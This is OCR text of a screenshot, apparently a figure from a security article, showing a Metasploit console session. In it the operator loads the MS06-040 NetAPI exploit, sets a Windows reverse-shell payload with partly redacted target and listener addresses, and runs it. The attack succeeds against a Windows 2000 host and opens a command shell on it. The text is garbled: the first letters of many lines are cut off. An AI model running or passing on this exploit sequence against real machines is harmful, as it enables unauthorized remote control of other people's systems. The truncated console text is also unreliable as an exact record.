 Console
use netapi_ms06_040
etapi_ms06_040 > set PAYLOAD win32_reverse
AD -> win32_reverse
etapi_ms06_040(win32_reverse) > set RHOST 202. .29
-> 202. .29
etapi_ms06_040(win32_reverse) > set LHOST 222. .118
-> 222. .118
etapi_ms06_040(win32_reverse) > set TARGET 0
T -> 0
etapi_ms06_040(win32_reverse) > set
: 222. .118
AD: win32_reverse
: 202. .29
T: 0
etapi_ms06_040(win32_reverse) > exploit
tarting Reverse Handler.
etected a Windows 2000 target
ending request...
ot connection from 222. .118:4321 <-> 202. .29:1030
soft Windows 2000 [Version 5.00.2195]
1985-2000 Microsoft Corp.
NNT\system32>
图 3